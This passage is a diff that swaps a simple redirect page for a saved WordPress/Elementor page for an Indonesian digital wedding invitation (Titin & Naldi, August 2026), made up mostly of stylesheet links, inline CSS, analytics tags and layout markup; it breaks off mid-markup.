+		.elementor-17300 .elementor-element.elementor-element-40869e4.elementor-view-framed .elementor-icon,
+		.elementor-17300 .elementor-element.elementor-element-40869e4.elementor-view-default .elementor-icon svg {
+			fill: #ffffff;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-74b163a.elementor-view-stacked .elementor-icon {
+			background-color: #000000;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-74b163a.elementor-view-framed .elementor-icon,
+		.elementor-17300 .elementor-element.elementor-element-74b163a.elementor-view-default .elementor-icon {
+			color: #000000;
+			border-color: #000000;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-74b163a.elementor-view-framed .elementor-icon,
+		.elementor-17300 .elementor-element.elementor-element-74b163a.elementor-view-default .elementor-icon svg {
+			fill: #000000;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-61c1bbb.elementor-view-stacked .elementor-icon {
+			background-color: #000000;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-61c1bbb.elementor-view-framed .elementor-icon,
+		.elementor-17300 .elementor-element.elementor-element-61c1bbb.elementor-view-default .elementor-icon {
+			color: #000000;
+			border-color: #000000;
+		}
+
+		.elementor-17300 .elementor-element.elementor-element-61c1bbb.elementor-view-framed .elementor-icon,
+		.elementor-17300 .elementor-element.elementor-element-61c1bbb.elementor-view-default .elementor-icon svg {
+			fill: #000000;
+		}
+
+		/*# sourceURL=elementor-frontend-inline-css */
+	</style>
+	<link rel='stylesheet' id='widget-image-css'
+		href='wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=4.1.4' media='all'>
+	<link rel='stylesheet' id='e-animation-fadeInUp-css'
+		href='wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=4.1.4' media='all'>
+	<link rel='stylesheet' id='e-animation-fadeInDown-css'
+		href='wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=4.1.4' media='all'>
+	<link rel='stylesheet' id='widget-lottie-css'
+		href='wp-content/plugins/elementor-pro/assets/css/widget-lottie.min.css?ver=4.1.2' media='all'>
+	<link rel='stylesheet' id='widget-heading-css'
+		href='wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=4.1.4' media='all'>
+	<link rel='stylesheet' id='e-animation-zoomIn-css'
+		href='wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=4.1.4' media='all'>
+	<link rel='stylesheet' id='widget-icon-list-css'
+		href='wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=4.1.4' media='all'>
+	<link rel='stylesheet' id='e-animation-shrink-css'
+		href='wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=4.1.4'
+		media='all'>
+	<link rel='stylesheet' id='widget-spacer-css'
+		href='wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=4.1.4' media='all'>
+	<link rel='stylesheet' id='swiper-css'
+		href='wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all'>
+	<link rel='stylesheet' id='e-swiper-css'
+		href='wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=4.1.4' media='all'>
+	<link rel='stylesheet' id='widget-countdown-css'
+		href='wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=4.1.2' media='all'>
+	<link rel='stylesheet' id='jet-elements-css'
+		href='wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.9.1.2' media='all'>
+	<link rel='stylesheet' id='jet-timeline-css'
+		href='wp-content/plugins/jet-elements/assets/css/addons/jet-timeline.css?ver=2.9.1.2' media='all'>
+	<link rel='stylesheet' id='jet-timeline-skin-css'
+		href='wp-content/plugins/jet-elements/assets/css/skin/jet-timeline.css?ver=2.9.1.2' media='all'>
+	<link rel='stylesheet' id='widget-gallery-css'
+		href='wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=4.1.2' media='all'>
+	<link rel='stylesheet' id='elementor-gallery-css'
+		href='wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all'>
+	<link rel='stylesheet' id='e-transitions-css'
+		href='wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=4.1.2' media='all'>
+	<link rel='stylesheet' id='dce-copy-to-clipboard-css'
+		href='wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/copy-to-clipboard.min.css?ver=3.4.0'
+		media='all'>
+	<link rel='stylesheet' id='dce-prism-css-css'
+		href='wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism.min.css?ver=3.4.0'
+		media='all'>
+	<link rel='stylesheet' id='dce-prism-line-numbers-css-css'
+		href='wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-line-numbers.min.css?ver=3.4.0'
+		media='all'>
+	<link rel='stylesheet' id='e-animation-bounceInUp-css'
+		href='wp-content/plugins/elementor/assets/lib/animations/styles/bounceInUp.min.css?ver=4.1.4' media='all'>
+	<link rel='stylesheet' id='e-animation-grow-css'
+		href='wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=4.1.4' media='all'>
+	<link rel='stylesheet' id='e-sticky-css'
+		href='wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=4.1.2' media='all'>
+	<link rel='stylesheet' id='elementor-icons-css'
+		href='wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.50.0' media='all'>
+	<link rel='stylesheet' id='elementor-post-7-css' href='wp-content/uploads/elementor/css/post-7.css?ver=1786101784'
+		media='all'>
+	<link rel='stylesheet' id='font-awesome-5-all-css'
+		href='wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.1.4' media='all'>
+	<link rel='stylesheet' id='font-awesome-4-shim-css'
+		href='wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=4.1.4' media='all'>
+	<link rel='stylesheet' id='elementor-post-17300-css'
+		href='wp-content/uploads/elementor/css/post-17300.css?ver=1786102125' media='all'>
+	<link rel='stylesheet' id='happy-icons-css'
+		href='wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.22.0' media='all'>
+	<link rel='stylesheet' id='font-awesome-css'
+		href='wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all'>
+	<link rel='stylesheet' id='elementor-gf-robotoslab-css'
+		href='css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
+		media='all'>
+	<link rel='stylesheet' id='elementor-gf-roboto-css'
+		href='css-1?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
+		media='all'>
+	<link rel='stylesheet' id='elementor-gf-lexend-css'
+		href='css-2?family=Lexend:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
+		media='all'>
+	<link rel='stylesheet' id='elementor-gf-nunitosans-css'
+		href='css-3?family=Nunito+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
+		media='all'>
+	<link rel='stylesheet' id='elementor-gf-galada-css'
+		href='css-4?family=Galada:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
+		media='all'>
+	<link rel='stylesheet' id='elementor-gf-inter-css'
+		href='css-5?family=Inter:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
+		media='all'>
+	<link rel='stylesheet' id='elementor-gf-sora-css'
+		href='css-6?family=Sora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
+		media='all'>
+	<link rel='stylesheet' id='elementor-icons-shared-0-css'
+		href='wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all'>
+	<link rel='stylesheet' id='elementor-icons-fa-solid-css'
+		href='wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all'>
+	<link rel='stylesheet' id='elementor-icons-shared-1-css'
+		href='wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.22.0' media='all'>
+	<link rel='stylesheet' id='elementor-icons-happy-icons-css'
+		href='wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.22.0' media='all'>
+	<link rel='stylesheet' id='elementor-icons-fa-brands-css'
+		href='wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all'>
+	<link rel='stylesheet' id='elementor-icons-fa-regular-css'
+		href='wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all'>
+	<script id="jquery-core-js-extra">
+		var aagb_local_object = { "ajax_url": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "nonce": "2191e98711", "licensing": "", "assets": "https://the.invisimple.id/wp-content/plugins/advanced-accordion-block/assets/" };
+		//# sourceURL=jquery-core-js-extra
+	</script>
+	<script id="jquery-core-js" src="wp-includes/js/jquery/jquery.min.js?ver=3.7.1"></script>
+	<script id="jquery-migrate-js" src="wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1"></script>
+	<script id="font-awesome-4-shim-js"
+		src="wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=4.1.4"></script>
+	<script id="dom-purify-js"
+		src="wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6"></script>
+	<link rel="https://api.w.org/" href="wp-json/index.htm">
+	<link rel="alternate" title="JSON" type="application/json" href="wp-json/wp/v2/posts/32768">
+	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://invitimo2.my.id/xmlrpc.php?rsd">
+	<meta name="generator" content="WordPress 7.0.3">
+	<link rel='shortlink' href='https://invitimo2.my.id/?p=32768'>
+	<meta name="color-scheme" content="light dark">
+	<meta name="google" content="notranslate">
 	<script>
-		window.location.href = "s08-i/index.htm";
+		jQuery(function ($) {
+			$("[name='viewport']").attr('content', 'width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no');
+		});
 	</script>
+	<meta name="generator"
+		content="Elementor 4.1.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
+	<script type="text/javascript">
+		function hardReload() {
+			localStorage.removeItem('hardReload');
+			window.location.reload(true);
+		}
+		window.addEventListener('beforeunload', function (event) {
+			localStorage.setItem('hardReload', 'true');
+		});
+		if (localStorage.getItem('hardReload') === 'true') {
+			hardReload();
+		}
+		window.onbeforeunload = function () {
+			window.scrollTo(0, 0);
+		};
+	</script>
+	<style>
+		.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
+		.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
+			background-image: none !important;
+		}
+
+		@media screen and (max-height: 1024px) {
+
+			.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
+			.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
+				background-image: none !important;
+			}
+		}
+
+		@media screen and (max-height: 640px) {
+
+			.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
+			.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
+				background-image: none !important;
+			}
+		}
+	</style>
+	<!-- Google Tag Manager -->
+	<script>(function (w, d, s, l, i) {
+			w[l] = w[l] || []; w[l].push({
+				'gtm.start':
+					new Date().getTime(), event: 'gtm.js'
+			}); var f = d.getElementsByTagName(s)[0],
+				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
+					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
+		})(window, document, 'script', 'dataLayer', 'GTM-T4B3LZ2');</script>
+	<!-- End Google Tag Manager -->
+	<script>document.addEventListener('DOMContentLoaded', function () {
+			const textareas = document.querySelectorAll('.custom-textarea-jfb');
+
+			// Tangkap semua form di halaman
+			const forms = document.querySelectorAll('form');
+
+			forms.forEach(function (form) {
+				form.addEventListener('submit', function (event) {
+					textareas.forEach(function (textarea) {
+						const originalValue = textarea.value;
+						textarea.value = originalValue.replace(/\n/g, '<br>');
+
+						// Kembalikan nilai asli setelah submit
+						setTimeout(function () {
+							textarea.value = originalValue;
+						}, 0);
+					});
+				});
+			});
+		});</script>
+	<link rel="icon" href="kirimdigi.jpg" sizes="32x32">
+	<link rel="icon" href="kirimdigi.jpg" sizes="192x192">
+	<link rel="apple-touch-icon" href="kirimdigi.jpg">
+	<meta name="msapplication-TileImage" content="kirimdigi.jpg">
+	<style id="wp-custom-css">
+		body {
+			margin: 0 auto;
+		}
+
+		.elementor-widget-button {
+			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
+		}
+
+		.elementor-widget-image img {
+			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
+		}
+
+		img {
+			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
+		}
+
+		a {
+			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
+		}
+
+		svg {
+			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
+		}
+
+		p {
+			margin-block-start: 0;
+			margin-block-end: 0;
+		}
+
+		input[type="datetime-local"] {
+			color-scheme: light;
+		}
+
+		textarea.form-control {
+			min-height: 125px !important;
+		}
+
+		.btn-menu-mobile {
+			color: #FFF !important
+		}
+
+		.child {
+			background-color: red !important
+		}
+
+		button.jet-form-builder__submit {
+			justify-content: center !important;
+			width: 100%;
+		}
+
+		.jet-form-builder-repeater__remove {
+			margin: 0 0 0 10px;
+			text-decoration: none !important;
+			font-size: 14px;
+			color: #FFFFFF;
+			background: #EE1E1E;
+			border: 2px solid #EE1E1E;
+			border-radius: 8px;
+		}
+
+		.jet-form-builder-repeater__remove:hover {
+			scale: 0.85;
+			color: #FFF;
+			background: #9E1414;
+			border: 2px solid #9E1414;
+
+		}
+
+		.jet-form-builder__field-label.for-checkbox :checked+span::before {
+			font-size: 20px;
+			background-color: #0da88c !important;
+		}
+
+		.jet-form-builder__field-label>span::before {
+			font-size: 20px !important;
+			border-style: solid;
+			border-width: 2px 2px 2px 2px !important;
+			border-color: #0da88c !important;
+		}
+
+		.field-type-radio-field {
+			text-align: center;
+			align-items: center;
+		}
+
+		.jet-form-builder__field-wrap.checkradio-wrap {
+			margin-right: 15px;
+			margin-left: 15px;
+		}
+
+		.checkradio-wrap {
+			display: flex;
+			flex-direction: row;
+			flex-wrap: nowrap;
+			width: auto !important
+		}
+
+		.jet-form-builder__field-label.for-radio :checked+span::before {
+			background-color: #0da88c !important;
+		}
+
+		.jet-form-builder__fields-group {
+			display: flex !important;
+			flex-direction: row !important;
+		}
+
+		.jet-form-builder-file-upload__file-remove svg {
+			display: none;
+		}
+
+		.jet-form-builder-file-upload__file-remove::after {
+			content: "\f14e" !important;
+			font-family: "bootstrap-icons";
+			font-size: 12px;
+			color: white;
+			padding: 2px 4px;
+			border-radius: 4px;
+		}
+
+		.jet-form-builder-file-upload__file-invalid-marker {
+			top: auto !important;
+			right: auto !important;
+			background-color: rgb(255 0 0 / 100%) !important;
+			bottom: 0 !important;
+			width: 100% !important;
+			border-radius: 0 0 4px 4px !important;
+			height: 20px !important;
+			font-family: Inter, Helvetica, sans-serif !important;
+		}
+
+		.jet-form-builder-file-upload__file-invalid-marker svg {
+			display: none;
+		}
+
+		.jet-form-builder-file-upload__file-invalid-marker::before {
+			content: "File tidak sesuai!";
+			color: #FFF;
+			font-size: 10px;
+			font-weight: 600;
+		}
+	</style>
+	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
 </head>
-<body>
-	<p><a href="s08-i/index.htm">Klik di sini untuk membuka undangan</a></p>
+
+<body
+	class="wp-singular post-template-default single single-post postid-32768 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-weddingsaas-wp wp-child-theme-weddingsaas-wp-child elementor-default elementor-template-canvas elementor-kit-7 elementor-page-17300 elementor-page-843619 elementor-page-843600 elementor-page-805683 elementor-page-799561">
+	<!-- Google Tag Manager (noscript) -->
+	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4B3LZ2" height="0" width="0"
+			style="display:none;visibility:hidden"></iframe></noscript>
+	<!-- End Google Tag Manager (noscript) -->
+	<div data-elementor-type="single-post" data-post-id="32768" data-obj-id="32768" data-elementor-id="17300"
+		class="elementor elementor-17300 e-post-32768 elementor-location-single post-32768 post type-post status-publish format-standard has-post-thumbnail hentry category-pernikahan template-pernikahan-special-08-tanpa-foto"
+		data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}"
+		data-elementor-post-type="elementor_library">
+		<section
+			class="elementor-section elementor-top-section elementor-element elementor-element-88f49fe elementor-section-full_width elementor-section-height-default elementor-section-height-default"
+			data-id="88f49fe" data-element_type="section" data-e-type="section"
+			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
+			<div class="elementor-container elementor-column-gap-default">
+				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0e4d46f elementor-hidden-mobile"
+					data-id="0e4d46f" data-element_type="column" data-e-type="column"
+					data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
+					<div class="elementor-widget-wrap elementor-element-populated">
+						<div class="elementor-element elementor-element-2314939 elementor-widget elementor-widget-html"
+							data-id="2314939" data-element_type="widget" data-e-type="widget"
+							data-widget_type="html.default">
+							<div class="elementor-widget-container">
+								<style>
+									@import url('css2');
+
+									.berkshire_swash .elementor-heading-title {
+										font-family: "Berkshire Swash", serif !important;
+									}
+								</style>
+							</div>
+						</div>
+						<section
+							data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-02-bg.jpg"
+							class="elementor-section elementor-inner-section elementor-element elementor-element-57ddfd8 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default"
+							data-id="57ddfd8" data-element_type="section" data-e-type="section"
+							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
+							<div class="elementor-background-overlay"></div>
+							<div class="elementor-container elementor-column-gap-default">
+								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2663752"
+									data-id="2663752" data-element_type="column" data-e-type="column">
+									<div class="elementor-widget-wrap elementor-element-populated">
+										<div class="elementor-element elementor-element-83c4113 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
+											data-id="83c4113" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-03.png"
+														class="attachment-full size-full wp-image-17301" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-03.png 300w, wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-c247b3f animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image"
+											data-id="c247b3f" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-03.png"
+														class="attachment-full size-full wp-image-17301" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-03.png 300w, wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-57a4259 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image"
+											data-id="57a4259" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-04.png"
+														class="attachment-full size-full wp-image-17302" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-04.png 300w, wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-a1bf4d7 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
+											data-id="a1bf4d7" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-04.png"
+														class="attachment-full size-full wp-image-17302" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-04.png 300w, wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-78f0a12 elementor-widget__width-auto elementor-absolute animated-slow elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-align-center elementor-invisible elementor-widget elementor-widget-lottie"
+											data-id="78f0a12" data-element_type="widget" data-e-type="widget"
+											id="animateScroll"
+											data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/2024\/07\/Scroll-Black.json&quot;,&quot;id&quot;:3035,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;loop&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;trigger&quot;:&quot;arriving_to_viewport&quot;,&quot;viewport&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;play_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}"
+											data-widget_type="lottie.default">
+											<div class="elementor-widget-container">
+												<div class="e-lottie__container">
+													<div class="e-lottie__animation"></div>
+												</div>
+											</div>
+										</div>
+										<div data-dce-title-color="#333333"
+											class="elementor-element elementor-element-a581ba7 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
+											data-id="a581ba7" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
+											data-widget_type="heading.default">
+											<div class="elementor-widget-container">
+												<h2 class="elementor-heading-title elementor-size-default">THE WEDDING
+													OF</h2>
+											</div>
+										</div>
+										<div data-dce-title-color="#7A4E7A"
+											class="elementor-element elementor-element-9607ec7 animated-slow wdsdv-enabled--yes berkshire_swash elementor-invisible elementor-widget elementor-widget-heading"
+											data-id="9607ec7" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
+											data-widget_type="heading.default">
+											<div class="elementor-widget-container">
+												<h2 class="elementor-heading-title elementor-size-default">Titin &amp;
+													Naldi</h2>
+											</div>
+										</div>
+										<div data-dce-title-color="#333333"
+											class="elementor-element elementor-element-88b9202 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
+											data-id="88b9202" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
+											data-widget_type="heading.default">
+											<div class="elementor-widget-container">
+												<h2 class="elementor-heading-title elementor-size-default">Jumat, 21
+													Agustus 2026</h2>
+											</div>
+										</div>
+										<div data-dce-text-color="#333333"
+											class="elementor-element elementor-element-56429c6 elementor-icon-list--layout-inline elementor-align-center animated-slow elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list"
+											data-id="56429c6" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
+											data-widget_type="icon-list.default">
+											<div class="elementor-widget-container">
+												<ul class="elementor-icon-list-items elementor-inline-items">
+													<li class="elementor-icon-list-item elementor-inline-item">
+														<span class="elementor-icon-list-text"></span>
+													</li>
+													<li class="elementor-icon-list-item elementor-inline-item">
+														<span class="elementor-icon-list-text"></span>
+													</li>
+													<li class="elementor-icon-list-item elementor-inline-item">
+														<span class="elementor-icon-list-text"></span>
+													</li>
+													<li class="elementor-icon-list-item elementor-inline-item">
+														<span class="elementor-icon-list-text"></span>
+													</li>
+												</ul>
+											</div>
+										</div>
+									</div>
+								</div>
+							</div>
+						</section>
+					</div>
+				</div>
+				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-06711e8"
+					data-id="06711e8" data-element_type="column" data-e-type="column" id="sec_content">
+					<div class="elementor-widget-wrap elementor-element-populated">
+						<section
+							data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-02-bg.jpg"
+							class="elementor-section elementor-inner-section elementor-element elementor-element-49348ec wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
+							data-id="49348ec" data-element_type="section" data-e-type="section" id="cover"
+							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
+							<div class="elementor-background-overlay"></div>
+							<div class="elementor-container elementor-column-gap-default">
+								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a7c6b7"
+									data-id="1a7c6b7" data-element_type="column" data-e-type="column">
+									<div class="elementor-widget-wrap elementor-element-populated">
+										<div class="elementor-element elementor-element-dfc2d71 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
+											data-id="dfc2d71" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-03.png"
+														class="attachment-full size-full wp-image-17301" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-03.png 300w, wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-c3fe880 animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image"
+											data-id="c3fe880" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-03.png"
+														class="attachment-full size-full wp-image-17301" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-03.png 300w, wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-aec2436 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image"
+											data-id="aec2436" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-04.png"
+														class="attachment-full size-full wp-image-17302" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-04.png 300w, wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-4ec6864 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
+											data-id="4ec6864" data-element_type="widget" data-e-type="widget"
